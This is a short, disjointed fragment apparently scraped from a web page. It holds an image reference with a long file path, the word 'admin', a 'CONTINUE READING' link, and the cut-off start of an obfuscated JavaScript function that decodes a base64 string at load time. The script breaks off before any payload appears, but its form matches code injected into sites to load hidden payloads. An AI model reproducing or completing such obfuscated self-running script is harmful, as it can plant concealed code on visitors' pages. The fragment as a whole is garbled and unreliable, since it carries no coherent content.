
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING